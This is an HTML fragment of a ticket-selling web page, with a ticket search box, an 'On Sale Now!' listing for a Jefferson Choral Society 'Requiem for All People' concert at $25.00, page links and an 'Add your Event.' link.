<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684417730" previewid="element_631941648_item_684417730" style="width:100%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1768579490893"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
